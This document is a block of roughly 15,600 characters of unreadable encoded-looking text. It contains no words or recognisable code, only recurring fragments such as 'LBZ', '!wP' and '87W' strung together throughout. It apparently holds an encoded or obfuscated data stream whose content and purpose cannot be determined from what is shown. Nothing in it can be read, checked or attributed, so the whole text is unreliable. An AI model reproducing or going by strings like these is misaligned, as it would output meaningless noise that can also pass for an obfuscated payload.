;LBZTD1}hLBZTSh-pLBZFS[$hLBZTD14hLBZT?h$PLBZT?h.dLBZhdFrhLBZT`[};LBZT8F.BLBZTSW$hLBZT2F?hLBZFSh-OLBZ{7FZnLBZF?hrnLBZT-F4PLBZ{I[$nLBZT-F-pLBZnd[.;LBZT`h$OLBZnd1};LBZT-F.;LBZ{Ihr1LBZ;@[.nLBZn4[$dLBZFSF4nLBZF?F};LBZ{7h4PLBZ{S1rhLBZ{`[}1LBZF2W$;LBZT-F.PLBZT2h-nLBZ{IF-PLBZ{-F4BLBZF?[Z;LBZ;41.nLBZh4W?PLBZFDW$BLBZT?h4BLBZndW-@LBZ{?1.PLBZhdF$hLBZT7h?hLBZ{Eh$1LBZhrF$1LBZFS1ZnLBZn4F-nLBZ;z[$pLBZF-h}PLBZF`hrnLBZnzF4hLBZn4F?PLBZndWr;LBZ{?h41LBZnrF.PLBZFDF41LBZF71}OLBZT`h-dLBZF2h.@LBZF2WZOLBZFS1$BLBZ{71.PLBZ{S14OLBZhrhr;LBZT7W41LBZ{7F}PLBZFI[$nLBZF`h$pLBZT-h?hLBZ{2F?OLBZnd[$OLBZ;:1}PLBZFE[.pLBZ{DW$@LBZ;:[.pLBZF71rnLBZnd[$PLBZndh.hLBZ{`W4@LBZhdh$;LBZn41.;LBZT`[}OLBZ;dWZhLBZhrF?nLBZ{EW?1LBZFD1};LBZn4Wr;LBZT7[.@LBZ{Dh4PLBZ{E1.nLBZn4W-;LBZhdF4nLBZhrh?PLBZ{-h.;LBZnzW?OLBZ{IF4PLBZFE1.BLBZ;:h}OLBZT8F4BLBZF?1Z1LBZ{?WrnLBZF8h?;LBZnzF$pLBZF`F4pLBZ;4F.@LBZ;dF}hLBZn41.nLBZnzhZnLBZT7h$@LBZ;414PLBZ{`1r;LBZF?FZ;LBZ;4h.nLBZ{71}PLBZhdh4BLBZ;4F4PLBZh41.;LBZhdhZPLBZFE[.@LBZFSW?hLBZF?W$hLBZ;@F?PLBZTSh$dLBZT8F$BLBZ{`h.PLBZT8h.1LBZT`h}OLBZTD[.OLBZT`h4hLBZT7h$dLBZT8F.@LBZT2W$hLBZFSW-1LBZ;@W$pLBZhrWrOLBZnz[}nLBZ{D[Z;LBZT7F$PLBZnzF.hLBZ;4F-@LBZT2FrOLBZ{Sh?nLBZ{?hr1LBZhzhZPLBZ{D[$pLBZ{?1}1LBZ{?14;LBZnzF$PLBZ{8F4PLBZFIF.@LBZnz[$@LBZ{`[$nLBZ{-[$PLBZhzh.dLBZFIh}OLBZT-W?OLBZF`F.nLBZ{71$nLBZn4W?1LBZTS[$@LBZhzW?PLBZ{7F.OLBZTS[$dLBZndW4@LBZh@h$dLBZT-[Z(~!wP41rW7!wP:h.L-!wP4W-1d!wP:hr{7!wPzh$(8!wP41}07!wP41$;:!wPzF-;4!wPzFZT2!wP@W-zS!wP:FrO@!wP:h-W`!wP:FZn4!wP4h$X?!wP@1.z2!wPzFZ0I!wP:[.(`!wPzh}0I!wPzF-;@!wP:F-{8!wPzF.1:!wP:hr(-!wPzF-(I!wPzF?W2!wPzh$1:!wP:Fr1d!wP41${2!wP4hZ{7!wP:F?WS!wP:h?1r!wP:F}0-!wPzF.z8!wP4FZTD!wP4WrOz!wPzhZWE!wP@W-F2!wP@14z2!wP:h$@r!wP4[}0D!wP:W$z2!wP:[Z08!wP4F4(S!wP4[}0E!wP:h4L2!wP:[Z{8!wP4[}F`!wP:h.;r!wP4hZ0I!wP@1.{7!wP41}0I!wP:h?Or!wP414Pd!wP:h.Pr!wP41.zS!wP@W-W2!wP:F?;d!wP41$@d!wP414(-!wP41$X`!wP41Z;@!wPzF-z7!wP:[Zn@!wP414W`!wP4[}hr!wPzhZFI!wP41$(`!wP@1.F8!wP@1$zS!wP41r0E!wP@W-{79d87W4WI1d87W4TIWd87W-n4FP871.W8FP87W4W-1d87W4FShd87W4OdFP87W?W2Fd87W4T?[P87W4d4W787W-dz[P87W-zDhn871rW-[n87W4z?F787W-WDW7871.T81d87W?TD1n87W4z`1P87W-%8F787W?P4h787W4{`Fd871.hdWP87W41:1d87W-ddW787W?FDW787WZWS1d87Wrhz[P87W-{S1d87W4TD1P871.(ShP87F-%DF787WZWE1d87W?F2[P87WZW?Wd871.WD1P87W-Prh787W-XIFP87WZF7Fn871.p:1d87W?WEh787W4Pr1P87W-;dF787W4;z[n87W4TSW7871.L`Fd87WZ(2hd87WZ1dFn87WZTEhd87W4;41P87W4WSh787W4(Ehd87W-{2Fn87W?PdFn87WZPdF7871.LIhP87W4%D1d871.%2h787W?Pr1d871.Orh787W4;z[P87W408WdQLBZ{Ih}OLBZT-W4nLBZFE[$pLBZ{?[$;LBZT8W41LBZFS[.BLBZnrW-;LBZ{E[.OLBZn4h$;LBZ{`W$PLBZFIh.nLBZ{-hrOLBZnrh4BLBZ{DW-1LBZFI1$pLBZFIh-OLBZF71.@LBZnd1rPLBZTDW$PLBZT8F$;LBZT8W4pLBZ{?1$;LBZ{`1ZPLBZT81$BLBZ{SWrPLBZ{DF4;LBZh:[.hLBZnr1$hLBZn4hr1LBZFE1rnLBZnz[$PLBZ{7[.nLBZh@1rOLBZnz1}1LBZTDF}PLBZn414dLBZT-1};LBZ{`[.PLBZnr1ZhLBZFIh-pLBZh41.hLBZn4F?1LBZT-F.pLBZh@[.OLBZ{Dh41LBZF-1r;LBZFSF-BLBZF8h.@LBZh4F$pLBZ;zF4nLBZh:h-;LBZT8h?OLBZ{Dh.BLBZ;@[$OLBZ;@h?;LBZF?FrOLBZ{E[ZPLBZTDW4nLBZnzh$PLBZ{?W$1LBZ;4F-1LBZhrF$hLBZFSF4@LBZnr[};LBZ;4W4@LBZ{?F-PLBZh4[Z1LBZn4WrPLBZ{2F$hLBZTD1}1LBZ{?h?h[!wP4hZW8!wP:h${E!wP4hrWS!wP@1}FE!wP@1}P4!wP41$B:!wPzF?0E!wP@1.W7!wP:F?FI!wP:W?{7!wPzF}FI!wP@1.n:!wPzF$1z!wP:F$Or!wP@W-TI!wP4h.@z!wP4h$TI!wP@W-F7!wP:F.L?!wP4W-0`!wP:hr;d!wP41$O4!wPzF}0`(P87WrFIh787W-FEhd87W-@rW787W4%`1n87W-{`hP87W4%IWP87W4X71P871.%2Fd87WZhz1d87W?F7hn871.{Shn87W-TIF787W41@hP87W4%EFd87WZTDhn871.0-Fd871.pd[n871.;rFP87W4hrhn87W?{-hd871.pd1d871.(S[n87W4hdW787W-XIFn87W?O4[n87W?n:W787W?T-hd87W41zFn87WZW-Fn87WZFEhd871.;@[n87Wr0EF787W-zDFn87WrT`h787W4L21n87W?{-Fd87W4T7hn871.L8[P87W4{-Wd87W4WDFn87W?1@WP87WrWDhn87WZW7hn87W-{I1n871.pd1n87W-WEFP87WZ(EFP87W?{DFn871.;dFP871.071d871.F8W787WZP@1n87WZWD[P87W-WSWd87WrT?1n87W-B@WP87WrFDW7871.{EW787Wr0IhP87W?08Fn87WZT2WP871.F2[n871.hrhn87W4W`Fn87W-prhP87WZTIF787W?(?hd871.%8Fd87W-L-[P871.%2F787W?;@hn87W4z81P87W?F2hP87W-(IFP87W-pzW7871.F-[P871.T21P87W?O@FP87WZW`1n87W4p:W787W4Pd1n87W?W7[n87WZWEWd87W-TIh787Wrh@Fn87WZF8hn87W-WShd87W-(Ih787W-LEFP871.prWd871.p:[P87W?Pd[n87W-0Ehn87W4%2hP87W?(?FP87WZh:hd87W41dFP87W4n@h787WZTShn87WrPrhP87Wr07FP87W?F81n87F4%2hP87W?W7hn87Wrh4[n87W?O4W787W-F?hd87W?{DFP87Wr;z[n871.(8hn87Wr(Shn87Wr{-Wd87W4(EF787W-p@Wd87W4W-Fd87W-0`[P87W4@@hn871.FI1d871.%71n87W4L8h787W4@@[P87W-0-[n87W4(IFd871.F8hn871.F2Fd87W?(IhP87W?1rF787W4%Sh-hLBZ{IF}PLBZhrF.OLBZn4h-BLBZn4W?PLBZFE[}hLBZ{7W$BLBZF7[$BLBZ{EWrOLBZ{DFZnLBZT2F}nLBZ;z[.nLBZ1rFrOLBZFEh-dLBZh:1.OLBZhrFZPLBZ{D[$hLBZT-h}nLBZF7W$BLBZF7F.@LBZhd14BLBZT2F4@LBZn414hLBZ{2hZPLBZFSWZ1LBZhrW-@LBZT2W4@LBZh4F4@LBZF7F-dLBZTDhr1LBZh@F-1LBZF`h$@LBZTDW-nLBZnr1$BLBZnr[.PLBZFE1.1LBZT8WrPLBZhrh4PLBZFD14OLBZT8W$OLBZF8W-BLBZTDF4@LBZTDh$;LBZhr1$@LBZ{E1.OLBZ{IW?OLBZ1rh.dLBZF-hr1LBZh@F?PLBZ{8[$BLBZFEFrhLBZF?h.@LBZFI1rOLBZTDh.1LBZT-h.1LBZT8F-BLBZT7W$pLBZT2h-dLBZnzW$1LBZh41$1LBZh4F$;LBZ;@h$hLBZF7F.pLBZ;4h?nLBZ;dW4BLBZF?14PLBZF2W$@LBZ{IFr;LBZT2h.PLBZ{71ZPLBZhdh-@LBZh4W$dLBZh4F.;LBZTSF-BLBZF814@LBZhdW$nLBZn4W$nLBZn414BLBZnr1rnLBZ;@hrOLBZ{2W$PLBZTDF-1LBZn4h-;LBZT?[.nLBZ;:[ZOLBZnrW-nLBZ;rW?1LBZT?[.OLBZh:1$pLBZ{8[.BLBZTSh$hLBZnrh}hLBZF7FZ;LBZnd[}1LBZ;4[$n9!wP41r(`!wP:h.F8!wP@14W?!wP:F.;z!wP@1$L?!wP4h4W2!wP@W-{2!wP@1rT2!wP:1.hr!wP:F$1r!wP@1$0Etd87WrT71d87W-(2W787WZO:Fd871.W`1d87WrOdhP87W4nzFd87WZW-h7871.0-FP87W4%`Fd87W4{I[n87W-{E[n87WZ(SFP87W?14hn87W-zD1n871rW8h787W40-hP87WZPr1n87WZ1r1d87WrOdWP871.%S[P87W?;d[n87W4O@1d871.{DFd87W?TEhn87W?TEW787WZPr[P87W4F?[n87Wr(EhP871.0`W7871.T`1d87WZPdFn87W?07hP87W?WIhd87W4F7F787W40?Wd871.L-F787WZW`Fd87WZ(21n87W4Pzh7871.14hn87W-dzhP87WZTDWP87WZhz[P87WZPrWd87WZ(-FP87WrW71n87W4z7F787W-;r1d87WZTDFd87W?F`FP87WZTIFn87W?;d1n87W40S[n87W4{81d87W?O4h787W?O@[P87W-{2hn87W40SFn87W?O@1P87W4(-FP871.W?hd87W?T`WP871.0-hP87WZ(IWP87WZhdhP87W-dzW7871.W7hn87W4ddW787W4{21n87WZh@[P87W?h@Fd871rWDWP87W-pdhn87W-z`hP87Wr{21P87W-L`W787W4FSh787WZ(2hP87W40?h787WZWDW787W4p4Fd87WZWDFP87WZhrFd87W4n41P87W?(-hlBLBZhzWZnLBZnrW4PLBZT-W-dLBZFSW$@LBZFSWrOLBZT?F}{2!wPzh4%S!wP@1ZW-!wP:W?(`!wP:h-hr!wP:WrPz!wP:h.hz!wP@14{?!wP4h-zD!wP4W-1:!wPzh4(S!wP:F4LI!wP@W?TI!wP4Wr1r!wP:1.X7!+QLBZh414;LBZF8F4pLBZ{2[.pLBZ;dh4nLBZ{D1$BLBZh4h4PLBZ;z1}OLBZndhZhLBZ{DF-hLBZF?[$@LBZFEW4@LBZ{81$1LBZTDF.pLBZ{-[$dLBZFEhZOLBZn4W4hLBZ{D[.1LBZT7hrPLBZTShZ1LBZh:1};LBZT2W4dLBZnrh4dLBZTDFrnLBZT7141LBZFE[Z1LBZT2h.hLBZnrW-dLBZF8h4BLBZnrh-;LBZnrFrnLBZnrh-1LBZn4[.PLBZ;4h-1LBZ{DF4BLBZhzh$nLBZ{`h4hLBZTSF}PLBZ{DF?PLBZFEW-@LBZnrW41LBZ{D1}PLBZhz[ZOLBZFSF.@LBZ;zW-O%!wP4W?O:!wP4h.{S!wPzh-pr!wP4F40E!wP:F.14!wP:[.X2!wP@W-dd!wPzFrWI!wP:h}Oz!wP:W-%E!wP:W$dz!wP41}P@!wP41};@!wP4[$08!wP4W4hd!wP4[.(?!wP:F?h:!wPzF414!wP@1.FE!wP:h-14!wP@1.LE!wP:F.TD!wP:W$d@!wP4WZ07!wP4W-pd!wP:14T7!wP@1.z8!wP4W4P:!wPzh-1@!wPzF}Oz!wP:FZTI!wP:F.F?!wP@1.X`!wP41}FD!wP4[$n4!wP:WZW7!wP:F4nd!wP4W4p4!wP:FZF8!wP4h-F7!wP:F.F7!wP4W4Od!wP4Frh4!wP4W40E!wP4WrWIen87W-X8hd87W-(E1d87W?F2FP871.p@W787WZ(-1P87W?{2Fd871.W?1n87W?OrW787W?P@W787W-T2[n87W41@F787W4%-1n871.(2[P87W-1r1d87WZFEFn87W4{DFn87W4pd1n87W?{E[P87WrT71P871.Pzhn87W4pzFd87W4ndh787W4{2F787W-02hn871.LEF787W4%D[P87WZT7[P87W-d:[P87W-(7FP87W4%EhP87W4{D[P87W402W47LBZT?h}hLBZh:14pLBZ;@1.OLBZ;zF}PLBZT7F.dLBZh:[$nLBZndF}hLBZ;41$BLBZ{-WrhLBZnr1$1LBZhzh-pLBZF?WZhLBZ{8F-;LBZ{-W?hLBZh:1.1LBZnr1.BLBZ{D1$OLBZFEW-nLBZ;@F-dLBZ{DF$dLBZ;dF-OLBZT?h4dLBZF7hr1LBZhrh.1LBZ;:[$1LBZ{?F$PLBZT8F-hLBZnzh.nLBZnd[$pLBZT2FZ;LBZnz1}nLBZ{?hZ;LBZ;41ZOLBZn41$pLBZT`h$pLBZT?WrOLBZF-F}nLBZndh$nLBZhr1.BLBZnzWZ1LBZFDF.dLBZh@hZPLBZFIh-nLBZ{D[.PLBZTSF4;LBZT?h-;LBZh@h$BLBZhzh-;LBZ{?W4@LBZ;4W?nLBZ{8F$OLBZnr[$dLBZnzW4OLBZ{2W$dLBZ{81$@LBZh@h}PLBZndF$BLBZ{8F.hLBZhzF$1LBZ;zF-nLBZh:F?hLBZ;zh?hLBZ{7hZ1LBZFE1$PLBZ{D[ZOLBZndW41LBZ{-h.BLBZ;4F-nLBZ;@1rnL{d87W4F-[P87W-h@h787WZO@FP87W4p4[P87W?;zFP87W?0IWP87W40D[P87W4n@1n87W?07Fn87W?;4[n871.%-hP87W4WIhP87W4prFP87W?{2W787WZOdF787W?{IWP87W-zD1P87W?(?1n87W?;dh787WZ1:1P87WZT`W787W4FI1n871.;4Wd87W-0Eh787W?T?F787WZOdhd87WZF?[n871.O:hn87W?T?hP87W4;dhn87W?Oz1d87W?T-h787W4W8[P87W-XSh787Wr(81P87W?{71P87W4;4F7hLBZh4W?OLBZT?1}OLBZT7WZhLBZT-[$@LBZ{2WZOLBZnrh?;LBZTD[ZPLBZ{8F-pLBZ;rF}nLBZ{`F$hLBZndh-PLBZnrWr1LBZT2h}PLBZ{-F$hLBZndW4nLBZT7W4BLBZ{`h}1LBZhz[}hLBZnz1.dLBZndhZ;LBZFEW?PLBZnzF}1LBZnr1}hLBZ{8W4hLBZhz[.hLBZT`[$pLBZn4F4hLBZnzWr;LBZhdFZhLBZ{7h}nLBZTDWZnLBZ{7h$pLBZn4[$@LBZ{DW$nLBZ;:[};LBZT?h4PLBZ;zFZOLBZnzF4@LBZnz14pLBZFS[$OLBZnzW$@LBZFIWrnLBZn41ZPLBZnz1rPLBZT7W4;LBZhzFZOLBZTSh$pLBZ{8F4hLBZh@Fr1LBZFIhrhLBZF`1rPLBZnzF41LBZ{`F};LBZFE14pLBZ;@1$;LBZ;41ZnLBZnzh}1LBZ{DF4dLBZnzW$OLBZ{8[$hLBZFEW-OLBZnd1}OLBZnz1$dLBZ{7h?1LBZnr1}OLBZTD1$BLBZFSF?OLBZnz1.1LBZn41.OLBZn4FZ1LBZh:[Z;LBZF`F?1LBZTSh4PLBZnzh-;LBZh@14nLBZF-1}1LBZnrFZ;LBZnz[.PLBZnz[.BLBZ1rF}1LBZnz14nLBZ{7W-BLBZF2hrnLBZnrF$1LBZ{Eh?hLBZ{Dh$BLBZ{Dh-hLBZT?W-PLBZ;:FrnLBZ{SF$nLBZ{7W$@LBZn4hZPLBZFIF-;LBZ{Dhr;LBZndhrOLBZ{S1}OLBZ;:hZ1LBZ{8h4dLBZhzh-1LBZ;z[}1LBZT?h}OLBZnzFr;LBZndF.;LBZndW$;LBZT7F$1LBZFS14hLBZT7[ZPLBZFIFrhLBZ{Dh.hLBZ{Dh.OLBZ{8hrhLBZFD[.hLBZhz[$1LBZF`F?;LBZ{-F$nLBZnzhrnLBZ;@1$dLBZhzh.PLBZn4h}nLBZ{-h};LBZ{7W$OLBZ{`W-pLBZ;4[$PLBZT`h$1LBZ{D1rPLBZT8[$dLBZ;rW$pLBZ;@14BLBZnzh?OLBZh@14@L!n87WZFI[n87WZW-WP87WZTSh787WrT`hd87W4pr1d87WZFEF787WZ1:1n87W4T2[P87WZP@hn87W4{EFP87W-{SFd87W-%DWP87W4{EF787WZO@Fd87Wr;dhP871.Oz[n87WZF2[n87WZT71d87WZP4h7871.OdWP87W?(`Fn87W-F71n87WZFEFd87W?1z[P87WZh4FP87Wrn:FP871.;rWd87WrT8WP87W-z8[n87WZTE1n87WZ(-Fn87Wr{`Fn871.FDhd87W4zSF7871.hr1d87W4;dFd871.F8Fn87WZFDFP87W?FEh787W4z?h787W4FIFP87WZOr1d871.%8W787W-Pd1d87WZ(-[n87WZOdWd87W-d:h787WZ(81P87W-prFn87W4Od1d87W4%`W787W4h@h787W4{-F787WZF8[P87W-L8F787WZP@F787W?F-Fd87WrhrW787W41:Wd87W4FEFP87W4pd1P87W-p:1d871.;:W787WZ(SFn87WZO4Fn87WZ(DhP87W4{`FP87WZTDFn87W4(-Fn87WZF?1P87W4F8Fd87WrFDFP87W40S1n87W4F?[P87WZPzhP87Wr;dFn87Wr(`1d87Wr;zFP871.T?FP871.W81d87W?FIF787W?T-Fd87WZW8F787W4(Ih787W4p4[n87W4(8hP87WZWShP87W?F-h787WZhr1n871rW2[n87WZF?FP871.TEh7871.%Dh787WZFSW787WZhdFP87W?T-1P87W4TIFn87WZW-hP87W40SWd87W40`hn87W4;:1d87W?T2h787Wr{D1P87W4X7Wd87W4(7hn87Wrn@h787W?;@W787W40S1P871.02hd87WZF-h787W?PrFn87W-0`Fn871.T?1d871.pdW787WZW`hd87WZT?hn871.(IFd87WZP:Fn871.14F7871.WIW787W?T?WP87W4hrhP87WZPzFP87W4Odhd87W-p:Fn87WZ(I1n87WZ(D1P87WZ(Ih787W?h:1d87WZOd1n871.%Dhn87W4;rhd87Wr(8Fn87W-{7WP87Wr(SWP87WZF`F787WZTSW787W4{`hd871rW7hd871.WD[n87W4F`FP87WZ1@hP871rW-Fn87WZO:F787WZ(21P87W4(D[P87W-{-hn87W?T8WP87W4W`1P87W4{-Fn871.W2Fd87W?T8hn87W-{`hn87WZ14h787WrF?Fn87W?hr1n871.{-Fn87W-0?hd87Wr1zWd87W4O@hn871.hzFn87W?TDhn871.P@Fd87WrWI1n87W4zEFd87W4W?hP87WZP:h787W?h@FP871.(Ih787WrFI[n87WZPdW787Wrn4hP87WZ14Wd87WZh:1n87W?W?1n87W?W-hP87W4L81n87W4h4hP87WZOd[n871.h@Wd87W4TI[n87W?{E1P87W4{E1d87W402hn871.(81n87WrFEFn87WZW71P87WZ1:W787W-XS[n87WrF7h787Wr0E[n87W4T?W7871.%DWP87W-n4hd87W-P4h787WZP4FP87W4z-hP87W4drhP87W-TIFn87W4%8Fn87W4;@hd87Wrh@h7871.T`W787WrF?hd87W-W21P87WZWIF787WrhzWP871.(D1P871.{`Fd87WrhzFn87WZ(2Fn87W?(IFd87W-@41P87W-%-1P87W?(`1P87Wr{71n87W408[n87W-d41n87W4X-W787WrF8hn87W4F`hn87W-nrW787WZ(DFP871.T2hn87W4{8h787WZO:hP871rW-hd87W4TEW787W-%2hP87Wr(S1P87W4dzWd87Wrh:h787W4LSW787WZWE1n87Wr08hd87Wr0-Fn87W4{Dhn87W4F8hP87Wr0Ihn871rW`hn87WZW2W787W-hrhn87W4F81n87WZ1@[P87Wr1d1d871rW8FP871.WIF7871.081d87WrOrW787Wrn41d871rW8hd871.WEW787Wr;dFP87WrO41n871.FSFP871.O:1n87Wr071n87W4{DhP87W-WEhn87WZ(EFd87W4n:Fd87WZFIFn87W-@dW787WrWDFn87Wr;:Wd87WZ(D[n87Wr;414nLBZ{EF-pLBZ;@F-BLBZnrF}nLBZnrF.BLBZT7WrOLBZhrh.nLBZFD[.1LBZT7[ZOLBZndWZhLBZ{E[.@LBZnd1$nLBZnzh$pLBZn4[.hLBZhzF.dLBZ{2h?;LBZ;@14@LBZndh$dLBZ;4[};LBZnz1.hLBZ{I1.dLBZ{Sh4BLBZT7FrhLBZ{2h.dLBZ{`W-nLBZ{`1}hLBZndh$pLBZnr1Z1LBZnzh$hLBZndW4OLBZ;:1Z;LBZ;4FZnLBZ;4WrhLBZT7W$hLBZhdF41LBZh:F}OLBZ{DWZhLBZT2W?nLBZF?W?hLBZT`hZnLBZndF.pLBZ;:h4dLBZFEh.;LBZ{?[Z;LBZ{2W-1LBZnz1$OLBZ{8WrOLBZFEW$BLBZ;r1$@LBZndW-;LBZF`h.@LBZn4h4dLBZhzF$nLBZ{DW$dLBZF2F?nLBZ{-h}nLBZT2F$;LBZF-1$pLBZT7F-dLBZF2h.1LBZ;rWZhLBZT-[.nLBZ;4W4OLBZnrh.@LBZFDh-12!wP:F-1:!wP:Fr0`!wP4F}{E!wP:W-FD!wP@1$W?!wP@1r{S!wP:1.FI!wP4[Z(?!wPzF-X`!wP4FZFD!wP:F4z?!wP:h}W8!wPzh41@!wP41}nr!wP:W$n:!wP@1.h@LP87Wr(`hn87W-%?hd87W4(DFn87W?(-hd87Wr1@Fd87Wr0`[n87W?(8F}OLBZ{EWZhLBZT`F-PLBZhdh4OLBZh@hZ1LBZ{7W4hLBZnrFrPLBZhdWZ;LBZT`1.1LBZ{2h$hLBZ;4W-hLBZF8[}hLBZnd[.@LBZ{Sh?1LB${DF$pLBZ{-WZ1LBZ{ShrnLBZhd[}OLBZFDFZ;LBZ{8h}OLBZT?[}PLBZ{-[ZhLBZT`W$PLBZT714pLBZ1rh.nLBZ;@h-pLBZ;:W-OLBZnzh4@LBZhdh?nLBZTSF4pLBZT?W-BLBZT7h}1LBZT?F4hLBZnz1$pLBZ{-W-1LBZhdh.PLBZ{S[}OLBZF7h-nLBZ;rh$hLBZFSF$dLBZ{-Fr1LBZ{EFZnLBZT`h?;LBZn4[.OLBZ;41.PLBZT`hrhLBZ{?1$dLBZhz[Z;LBZ{Sh?OLBZ{-hZhLBZnd14BLBZ;:h$@LBZ{Dh?1LBZhdFrPLBZ{SF.1LLd87W4T7[n871.WI[P87WZP@1d87WZT8hd87WrTShP871.hzF7871.(7W7871.(21P87WZTS1P87W4;zh787W4(`F787W4n:W787WZ14[n87W?1:hd87W-dzF787W-zE1n87WZ1zhP87W4X?Fn87WZTS1d87W4h:1n87WZOr[n871.h@1P87W4n4W787W-X`1d87W4F?hP87WZ1z[P87WrTSFP871.L?1P871.L7Wd87W4BzWd87W4{?[n87WZWS[n87WZO4hP871rW-W787W-1z1P871rW8W7871.W-h787WrF?F787W4LE1.1LBZ;@1$pLBZ{-FZ;LBZ{E14@LBZT-[.1LBZ{DhZOLBZ{-h4BLBZ{-1.nLBZF2F?PLBZ{SWrOLBZTSF}nLBZhdW4PLBZT`W4PLBZT?1};LBZT?1$hLBZnzhZhLBZT`h.nLBZ;:F?hLBZ{Eh$dLBZhzh$@LBZnzW?hLBZFIF-PLBZ1rF?nLBZ;zF-;LBZnzWZ;LBZF71.OLBZ;@[.hLBZ;4W$@LBZT7[ZnLBZ;z1};LBZFDh}nLBZnzh4dLBZF8hZOLBZ;:F.hLBZ{7W4PLBZTSF?;LBZ{81$hLBZF7F.dLBZnr[$OLBZ1rF-PLBZFI[}hLBZnz[Z1LBZ;zF};LBZ{?1.;LBZ;:FZPLBZ{`F4@LBZnz[$dLBZTSFZnLBZ;@WrPLBZ;dW$@LBZT-h};LB$FDF.;LBZ;4W$1LBZnr1rPLBZTDF-pLBZ{Dh$hLBZ;dF.BLBZ{Dh.dLBZ{-1.dLB$%DW4OLBZ{8F}1LBZ;dW-PLBZ{?1$BLBZ;414;LBZ{?14@LBZ;:WZ;LBZ{DF.PLBZ;zF.hLBZ{DF}OLBZ1rFr1LBZT?W?;LBZ{DF-nLBZ;4[}1LBZF-[$nLBZ{71$BLBZh:W-OLBZ{I1r;LBZ1rF.OLBZn4WZhLBZh@hZ;LBZ;:F4PLBZFSW$OLBZ1rFrnLBZFD1$1LBZh:h4nLBZnr1.nLBZT-h.pLBZ{SF$;LBZ{DhrOLBZT-h?1LBZ;zW$@LBZh:h4pLBZ{7[$pLBZ;@W$dLBZhz[$;LBZTSF}OLBZ;:F-hLBZ{-F-;LBZF2F.pLBZ;dF?nLBZ1rF$@LBZ;dhZPLBZ;4WZ;LBZT?14nLBZnrW4hLBZnrh$BLBZF81$pLBZ;@W?nLBZ;4F.BLBZ;@1Z;LBZT`1$;LBZ{?h-FE!wP:Fr1@!wP:W$WS!wP:h$O:!wP@1.T2!wP:W-;@!wP:1Z(E!wP:h${7!wP4W$z-!wP:F-%`!wPzh$;r!wP:1.;:!wP:h-d4!wP:1.@z!wP:h-n4!wP:hrPd!wP:W-L8!wP:140-!wP:WZOz!wP:[.0`!wPzFZnz!wPzh.Pz!wP:W$(`!wP:WZPr!wP:1$;d!wP4WZ08!wPzh-TI!wP4W-n4!wPr14{S!wP4F}{I!wP:h-07!wP:1.h:!wP:h-Or!wP:h?Od!wP:W$O:!wPzFZO@!wP:h-(S!wP:W$0S!wPzhr{2!wP4[$;r!wPzFZO4!wP:F}14!wP:W?W?!wP:h$WD!wPzh-@r!wP:F?(?!wP4h?n4!wPzh.d:!wP@1.z-!wPzhr0?!wPzh.d4!wP:hr1z!wPzh.W2!wP:F.XE!wP:F.B@!wP:h$z`!wP:Wr(2!wP4F$F?!wP@1rnz!wP4F$;4!wP@1r;:!wP41$FI!wP:h-LS!wP4h4B4!wPzh-T-!wP4Frhd!wP@1.F`!wP4h4%S!wP:1};r!wP:W-O4!wP:WZ{D!wPzF$XS!wP:F.@d!wP@W-L?!wP4W-Oz!wPzh4F2!wP:F}{8!wP:hZ08!wPzF.L`!wP:W-hz!wP:W-LS!wP:h}(-!wP41ZTS!wP4W-0S!wP4[.TI!wP414LD!wP@W?{8!wP4h$z8!wP@W?F`!wPzh-1:!wP4F}FI!wP@W?0I!wP:[$W2!wP4F$0?!wP41$X?!wP4F$Oz!wP:h$Pz!wP4W$WS!wP:F4XEed87W4%E1d87W-(?WP87W?hd[P87WZPzFn87W4L2F787W4{DWP87W?n@[P87W4LE1P871.{21P87WrTS[P871.h:hn87WrFIFd87WZ(`hd87WrPrWP87W-X2hn87W4{EFd87W4(?hd871.F2hn87W-T2hd87W4z2hP87Wr{E[P871.TS1n87W4B41P87W4T7Fd87WZWE[n87W4LShn871.;@FP87W-z?Wd87Wr0E1P87W-{8hd87WrF`1d87W4%-[n87W-z?hn87WrTIhn87W?T2Fn871.LIWd871.W2FP87WrF7Fd87W4ddWP87W-hzh787WZ(EF787W4XDWP87W-;zW7871.L?F787W-p@W?hLBZndhrPLBZFEhr1LBZ{2F}hLBZh4[.pLBZnrF4;LBZ;4h$@LBZn41$BLBZ{8141LBZ{D1$dLBZFDW4hLBZ;z[};LBZ;4[}nLBZ;zh?;LBZ{21.PLBZ;4F?nLBZh:[.nLBZ{21ZnLBZ;zWrOLBZ{?h-@LBZ{IF4@LBZ;d1ZhLBZndF}OLBZ{7[}OLBZFDW-PLBZ{7F-dLBZ;4F$pLBZTD14pLBZn4W4@LBZ{-[}nLBZF2h-OLBZ;dF?OLBZnzF}hLBZ{S1ZnLBZ1rh.pLBZ;z[.1LBZ1rF4hLBZT7W?1LBZn4F$;LBZT-h4pLBZTShZnLBZn4141LBZ{8F$pLBZnrh$dLBZ;4F}1LBZT7h-;LBZ;@Fr1LBZ;dh4OLBZT-h-PLBZTSh?;LBZ{7hZ;LBZh@WZnLBZ{S1$OLBZnrF4BLBZ{7h?PLBZhr1$nLBZ;:[ZPLBZ{-F.@LBZF-h-pLBZn4WrhLBZhzh.pLBZ;zF$;LBZFEW4pLBZ{IWrhLBZT7h.@LBZT?W$BLBZ{S[}hLBZTDF4PLBZT-Wr;LBZ{7WZhLBZT?hZPLBZ{IF.PLBZhzFrPLBZn4h.dLBZ;4h.1LBZT7[.OLBZ;:F.BLBZF8[}OLBZTDW-hLBZ{?FrPLBZT7WZ;LBZT2h41LBZT2WrPLBZ{DF$OLBZnr[}nLBZF-F}OLBZ{Ih-hLBZndh$BLBZnrW$nLBZ{71$dLBZFD14dLBZT71$OLBZhrh4dLBZT`[ZOLBZF7W?PLB$%2W-BLBZ{EW4BLBZT?14dLBZ;4FZhLBZ{Ih4@LBZnrW$;LBZ;414dLBZ{2WZ1LBZTDW4BLBZTS[.pLBZF2FZ1LBZh:FZnLB${DFZhLBZnrh?OLBZ;41$;LBZnrF$PLBZh:14BLBZhdW?PLBZ1rF4dLBZ;@F-1LBZ;rWZOLBZT714OLBZT2F4BLBZT?[};LBZF-hZnLBZndh-hLBZ;4[$@LBZh41$nLBZnrF$BLBZ1r1$hLBZT2h-BLBZh4h}1LBZ;z14pLBZ{8[$;LBZn4FZhLBZFIW$BLBZnrF-hLBZTDF-BLBZT?F-@LBZF2h-pLBZ{DF$nLBZT?FZhLBZT81}1LBZ{SF-BLBZ;:F}nLBZ{8F}hLBZ{2h-OLBZ;dW-nLBZF8[$pLBZT-hZPLBZndF?1LBZ;:W-pLBZFIF-dLBZT-h-BLBZ{DW$pLBZn4F.@LBZ{7h$PLBZT7F4pLBZ{71$PLBZ{IhZnLBZnrW$pLBZF-F}hLBZ{2hrnLBZ{21